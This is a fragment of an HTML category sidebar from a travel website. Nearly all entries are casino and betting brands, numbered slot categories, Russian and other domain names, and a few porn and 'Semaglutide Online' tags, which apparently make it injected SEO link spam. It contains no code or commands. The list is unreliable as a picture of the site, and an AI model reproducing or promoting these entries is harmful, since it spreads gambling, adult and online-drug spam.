</li>
	<li class="cat-item cat-item-246"><a href="https://akiba-travel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://akiba-travel.com/category/offizielle-website-des-rabona-casinos/">Offizielle Website des Rabona Casinos</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://akiba-travel.com/category/ogrn-inn-ru-4-8/">ogrn-inn.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://akiba-travel.com/category/olginskaya-aksay-ru-4-8/">olginskaya-aksay.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://akiba-travel.com/category/olimpo-bet/">Olimpo Bet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://akiba-travel.com/category/olympecasinos-com/">olympecasinos.com</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://akiba-travel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://akiba-travel.com/category/omegle-chat-alternative/">Omegle chat alternative</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://akiba-travel.com/category/omerlh-info/">omerlh.info</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://akiba-travel.com/category/omitapparel/">omitapparel</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://akiba-travel.com/category/online/">online</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://akiba-travel.com/category/online-betting/">Online Betting</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://akiba-travel.com/category/online-casino/">Online casino</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://akiba-travel.com/category/online-kasino/">Online kasino</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://akiba-travel.com/category/onlinecasino1/">onlinecasino1</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://akiba-travel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://akiba-travel.com/category/onlinecasino2/">onlinecasino2</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://akiba-travel.com/category/onlinecasinoslot1/">onlinecasinoslot1</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://akiba-travel.com/category/onlinecasinoslot10/">onlinecasinoslot10</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://akiba-travel.com/category/onlinecasinoslot11/">onlinecasinoslot11</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://akiba-travel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://akiba-travel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://akiba-travel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://akiba-travel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://akiba-travel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://akiba-travel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://akiba-travel.com/category/onlinecasinoslot19/">onlinecasinoslot19</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://akiba-travel.com/category/onlinecasinoslot2/">onlinecasinoslot2</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://akiba-travel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://akiba-travel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://akiba-travel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://akiba-travel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://akiba-travel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://akiba-travel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://akiba-travel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://akiba-travel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://akiba-travel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://akiba-travel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://akiba-travel.com/category/onlinecasinoslot3/">onlinecasinoslot3</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://akiba-travel.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://akiba-travel.com/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://akiba-travel.com/category/onlinecasinoslot32/">onlinecasinoslot32</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://akiba-travel.com/category/onlinecasinoslot33/">onlinecasinoslot33</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://akiba-travel.com/category/onlinecasinoslot34/">onlinecasinoslot34</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://akiba-travel.com/category/onlinecasinoslot35/">onlinecasinoslot35</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://akiba-travel.com/category/onlinecasinoslot36/">onlinecasinoslot36</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://akiba-travel.com/category/onlinecasinoslot4/">onlinecasinoslot4</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://akiba-travel.com/category/onlinecasinoslot5/">onlinecasinoslot5</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://akiba-travel.com/category/onlinecasinoslot6/">onlinecasinoslot6</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://akiba-travel.com/category/onlinecasinoslot7/">onlinecasinoslot7</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://akiba-travel.com/category/onlinecasinoslot8/">onlinecasinoslot8</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://akiba-travel.com/category/onlinecasinoslot9/">onlinecasinoslot9</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://akiba-travel.com/category/onlinekaszinokmagyarorszagon-hu/">onlinekaszinokmagyarorszagon.hu</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://akiba-travel.com/category/onlinekaszinomagyar-hu/">onlinekaszinomagyar.hu</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://akiba-travel.com/category/onlinekaszinomagyaroknak/">onlinekaszinomagyaroknak</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://akiba-travel.com/category/opencfd/">opencfd</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://akiba-travel.com/category/oreginadiploma/">oreginadiploma</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://akiba-travel.com/category/oren-ldpr-ru-100/">oren-ldpr.ru 100</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://akiba-travel.com/category/oren-ldpr-ru-20/">oren-ldpr.ru 20</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://akiba-travel.com/category/ori9infarm-com/">ori9infarm.com</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://akiba-travel.com/category/ortokonovalov-ru-4-8/">ortokonovalov.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://akiba-travel.com/category/otzivorgt-ru-10/">otzivorgt.ru 10</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://akiba-travel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://akiba-travel.com/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://akiba-travel.com/category/panache-casino/">Panache Casino</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://akiba-travel.com/category/para-veren-siteler-com-1000-2/">para-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://akiba-travel.com/category/parimatch/">PariMatch</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://akiba-travel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://akiba-travel.com/category/paris-chance-ru-300/">paris-chance.ru 300</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://akiba-travel.com/category/parley-bets/">Parley Bets</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://akiba-travel.com/category/patridiots-com/">patridiots.com</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://akiba-travel.com/category/patyicivil/">patyicivil</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://akiba-travel.com/category/pelet-srbija-net2/">pelet-srbija.net2</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://akiba-travel.com/category/performance/">Performance</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://akiba-travel.com/category/persian-casino/">Persian Casino</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://akiba-travel.com/category/peru-casino1/">Peru Casino1</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://akiba-travel.com/category/philippines-casino1/">Philippines Casino1</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://akiba-travel.com/category/pin-up-casino/">Pin Up Casino</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://akiba-travel.com/category/pin-up-casino-mexico/">Pin Up Casino México</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://akiba-travel.com/category/pin-up-kz/">Pin-up KZ</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://akiba-travel.com/category/pin-up-bd-net-x2/">pin-up-bd.net x2</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://akiba-travel.com/category/pin-up-bd-net-z1/">pin-up-bd.net z1</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://akiba-travel.com/category/pin-up-casino-giris/">pin-up-casino-giris</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://akiba-travel.com/category/pin-up-casino-giris-net/">pin-up-casino-giris.net</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://akiba-travel.com/category/pin-up-casino-login/">pin-up-casino-login</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://akiba-travel.com/category/pin-up-qeydiyyat/">pin-up-qeydiyyat</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://akiba-travel.com/category/pin-up-moda-sanat-va-tarixiy-ilhom/">Pin-Up: Moda, San’at va Tarixiy Ilhom</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://akiba-travel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://akiba-travel.com/category/pinup-cazino-kz-top/">pinup-cazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://akiba-travel.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://akiba-travel.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://akiba-travel.com/category/pinup-official-kz-top-3/">pinup-official-kz.top 3</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://akiba-travel.com/category/pirs67-ru-10/">pirs67.ru 10</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://akiba-travel.com/category/pirs67-ru-50/">pirs67.ru 50</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://akiba-travel.com/category/plyas-media-ru-300/">plyas-media.ru 300</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://akiba-travel.com/category/pocketoption1/">pocketoption1</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://akiba-travel.com/category/pocketoption2/">pocketoption2</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://akiba-travel.com/category/pocketoption3/">pocketoption3</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://akiba-travel.com/category/pokerdom-xn-90afbbc8aejlj1a2jfyv-xn-p1ai-10/">pokerdom.xn--90afbbc8aejlj1a2jfyv.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://akiba-travel.com/category/poliklinika4rm-ru-10/">poliklinika4rm.ru 10</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://akiba-travel.com/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://akiba-travel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://akiba-travel.com/category/porn/">Porn</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://akiba-travel.com/category/porovnani-merkurxtip-a/">Porovnání MerkurXtip a</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://akiba-travel.com/category/portugal-casino/">Portugal Casino</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://akiba-travel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://akiba-travel.com/category/posts/">posts</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://akiba-travel.com/category/posudamechti-ru-1/">posudamechti.ru 1</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://akiba-travel.com/category/prank-casino/">Prank Casino</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://akiba-travel.com/category/premium-bet/">Premium Bet</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://akiba-travel.com/category/press/">press</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://akiba-travel.com/category/prestige/">Prestige</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://akiba-travel.com/category/pricepblog-ru-4-8/">pricepblog.ru 4-8</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://akiba-travel.com/category/primexbt1/">primexbt1</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://akiba-travel.com/category/primexbt2/">primexbt2</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://akiba-travel.com/category/primexbt3/">primexbt3</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://akiba-travel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://akiba-travel.com/category/projectinblue-com-1000/">projectinblue.com 1000</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://akiba-travel.com/category/prokpao-ru-300/">prokpao.ru 300</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://akiba-travel.com/category/propulsion2012-com-100/">propulsion2012.com 100</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://akiba-travel.com/category/propulsion2012-com-20/">propulsion2012.com 20</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://akiba-travel.com/category/pryazhaschool-ru-10/">pryazhaschool.ru 10</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://akiba-travel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://akiba-travel.com/category/publicmoments-gr/">publicmoments.gr</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://akiba-travel.com/category/pucenkoclinic-ru-5/">pucenkoclinic.ru 5</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://akiba-travel.com/category/pulmix-ru-150/">pulmix.ru 150</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://akiba-travel.com/category/pulmix-ru-50/">pulmix.ru 50</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://akiba-travel.com/category/qbet-casino/">QBet Casino</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://akiba-travel.com/category/quebecozclub-com/">quebecozclub.com</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://akiba-travel.com/category/quotesfry-com/">quotesfry.com</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://akiba-travel.com/category/r7cs-club/">r7cs.club</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://akiba-travel.com/category/r7cs-info/">r7cs.info</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://akiba-travel.com/category/r7cs-vip/">r7cs.vip</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://akiba-travel.com/category/r7csn-click/">r7csn.click</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://akiba-travel.com/category/r7csn-club/">r7csn.club</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://akiba-travel.com/category/r7csn-lol/">r7csn.lol</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://akiba-travel.com/category/r7csn-onl/">r7csn.onl</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://akiba-travel.com/category/r7csn-pro/">r7csn.pro</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://akiba-travel.com/category/r7csn-xyz/">r7csn.xyz</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://akiba-travel.com/category/radyohalk-com-1000/">radyohalk.com 1000</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://akiba-travel.com/category/ramonabluegrassfest/">ramonabluegrassfest</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://akiba-travel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://akiba-travel.com/category/reels/">Reels</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://akiba-travel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://akiba-travel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://akiba-travel.com/category/reidovo-school-ru-4-8/">reidovo-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com/">restaurantelacontrasena.com</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-movil/">restaurantelacontrasena.com_casino-movil</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-sin/">restaurantelacontrasena.com_casino-sin-verificacion</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casinos-online/">restaurantelacontrasena.com_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://akiba-travel.com/category/resto-elephant-com/">resto-elephant.com</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://akiba-travel.com/category/result-1743/">result_1743</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://akiba-travel.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://akiba-travel.com/category/rezume2016-ru-4-8/">rezume2016.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://akiba-travel.com/category/rikmorti-ru-15/">rikmorti.ru 15</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://akiba-travel.com/category/risetechsol-com-1000/">risetechsol.com 1000</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://akiba-travel.com/category/rizk-casino/">Rizk Casino</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://akiba-travel.com/category/rohiplant-com2/">rohiplant.com2</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://akiba-travel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://akiba-travel.com/category/roobet-official-website-in-india/">Roobet Official Website in India</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://akiba-travel.com/category/roobetitaly-com/">roobetitaly.com</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://akiba-travel.com/category/roof-trade-ru-4-8/">roof-trade.ru 4-8</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://akiba-travel.com/category/rosomed2020-ru-20/">rosomed2020.ru 20</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://akiba-travel.com/category/rsem-pro/">rsem.pro</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://akiba-travel.com/category/ru-npf-ru-10/">ru-npf.ru 10</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://akiba-travel.com/category/rubds104-ru-4-8-10/">rubds104.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://akiba-travel.com/category/rubds54-ru-4-8/">rubds54.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://akiba-travel.com/category/ruoivolga-ru-10/">ruoivolga.ru 10</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://akiba-travel.com/category/rusembschool-sa-ru-300/">rusembschool-sa.ru 300</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://akiba-travel.com/category/sadmaster-nn-ru-500/">sadmaster-nn.ru 500</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://akiba-travel.com/category/safety-legitimacy-and-fair-play-in-australia/">Safety Legitimacy and Fair Play in Australia</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://akiba-travel.com/category/saleslatitude-com2/">saleslatitude.com2</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://akiba-travel.com/category/savaspin/">savaspin</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://akiba-travel.com/category/scalesmoundfire-org-x/">scalesmoundfire.org x</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://akiba-travel.com/category/sch2kr-ru-4-8/">sch2kr.ru 4-8</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://akiba-travel.com/category/scommesse1/">scommesse1</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://akiba-travel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://akiba-travel.com/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://akiba-travel.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://akiba-travel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://akiba-travel.com/category/selust-com-1000/">selust.com 1000</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://akiba-travel.com/category/semaglutide-online-2/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://akiba-travel.com/category/seo1/">SEO1</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://akiba-travel.com/category/ser-restaurant-com/">ser-restaurant.com</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://akiba-travel.com/category/serbia-live-stream-sports/">Serbia live stream sports</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://akiba-travel.com/category/setrabet-casino/">SetraBet Casino</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://akiba-travel.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://akiba-travel.com/category/sharecroatia-hr/">sharecroatia.hr</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://akiba-travel.com/category/sheesh-casino/">sheesh casino</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://akiba-travel.com/category/shishaparadise-es-z1/">shishaparadise.es z1</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://akiba-travel.com/category/shopblackberry-ru-10/">shopblackberry.ru 10</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://akiba-travel.com/category/signorbet/">SignorBet</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://akiba-travel.com/category/silveredge-casino/">Silveredge Casino</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://akiba-travel.com/category/silvergold-hu/">silvergold.hu</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-europa/">sindinero.org_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-retiro-inmediato/">sindinero.org_casino-online-retiro-inmediato</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://akiba-travel.com/category/sindinero-org-casinos-online-extranjeros/">sindinero.org_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://akiba-travel.com/category/sindinero-org-nuevo-casino-online-espana/">sindinero.org_nuevo-casino-online-espana</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://akiba-travel.com/category/sintai74-ru-36/">sintai74.ru 36</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://akiba-travel.com/category/sintai74-ru-4-8/">sintai74.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://akiba-travel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://akiba-travel.com/category/skcasinoonline/">skcasinoonline</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://akiba-travel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://akiba-travel.com/category/skovoroda-in-ua/">skovoroda.in.ua</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://akiba-travel.com/category/skovorodkaclub-ru-10/">skovorodkaclub.ru 10</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://akiba-travel.com/category/slasticarnica-orijent-hr/">slasticarnica-orijent.hr</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://akiba-travel.com/category/slotcasini1/">slotcasini1</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://akiba-travel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://akiba-travel.com/category/slovenijaseigra/">slovenijaseigra</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://akiba-travel.com/category/smartline93-ru-4-8/">smartline93.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://akiba-travel.com/category/snabbare-casino/">Snabbare Casino</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://akiba-travel.com/category/snatchcasino-ch/">snatchcasino.ch</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://akiba-travel.com/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://akiba-travel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://akiba-travel.com/category/softegypt-org/">softegypt.org</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://akiba-travel.com/category/softmoderne-de/">softmoderne.de</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://akiba-travel.com/category/sohoisb-pk-z/">sohoisb.pk z</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://akiba-travel.com/category/solazavlagatelje/">solazavlagatelje</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://akiba-travel.com/category/solihullsportacademies-co-uk-z2/">solihullsportacademies.co.uk z2</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://akiba-travel.com/category/somoslux-com-ar-x1/">somoslux.com.ar x1</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://akiba-travel.com/category/somoslux-com-ar-z1/">somoslux.com.ar z1</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://akiba-travel.com/category/somoslux-com-ar-z3/">somoslux.com.ar z3</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://akiba-travel.com/category/soroka59-ru-10/">soroka59.ru 10</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://akiba-travel.com/category/space-wins-casino/">Space Wins Casino</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://akiba-travel.com/category/spacesports-ru20230228-5/">spacesports.ru20230228 (5)</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://akiba-travel.com/category/spacesports-ru20230316-5/">spacesports.ru20230316 (5)</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://akiba-travel.com/category/spacesports-rufrispiny-za-registraciu-5/">spacesports.rufrispiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-10-20/">spacesports.rupromokodi-online-kazino 10 20</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-5/">spacesports.rupromokodi-online-kazino 5</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://akiba-travel.com/category/spain-casino/">Spain Casino</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://akiba-travel.com/category/spain-casino1/">Spain Casino1</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://akiba-travel.com/category/spain-casino2/">Spain Casino2</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://akiba-travel.com/category/spanish-casino/">Spanish casino</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://akiba-travel.com/category/spannortinn-ch/">spannortinn.ch</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://akiba-travel.com/category/spasateli44-ru-36/">spasateli44.ru 36</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://akiba-travel.com/category/spasateli44-ru-4-8/">spasateli44.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://akiba-travel.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://akiba-travel.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://akiba-travel.com/category/spiller1/">spiller1</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://akiba-travel.com/category/spinrise-casino-reviews-for-international-players/">Spinrise Casino Reviews for International Players</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://akiba-travel.com/category/spins/">Spins</a>
</li>
